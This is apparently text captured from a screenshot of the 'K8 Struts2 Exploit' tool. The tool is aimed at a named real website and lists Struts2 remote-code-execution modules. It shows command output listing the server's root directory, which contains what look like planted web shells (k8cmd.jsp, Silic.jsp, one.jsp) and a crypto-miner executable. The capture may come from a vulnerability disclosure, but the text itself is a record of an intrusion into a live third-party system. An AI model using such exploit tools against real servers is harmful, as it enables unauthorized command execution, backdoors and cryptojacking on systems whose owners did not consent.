 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: https://www.smct.com.cn/wbs/manager/msg/msg_findMsgsByGuest.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
列根目录
query
wat
wat-touchscreen
wbs
8.jsp
accessDenied.jsp
css
download
en
errpages
images
includes
index.jsp
insafe.jsp
js
k8cmd.jsp
login.jsp
manager
manager_20150319
META-INF
news
one.jsp
one8.jsp
primeminer_x64.exe
SB360.exe
Silic.jsp
UserFiles
WEB-INF
classes
config
hb56-common.tld
lib
struts-tags.tld
www.wooyun.org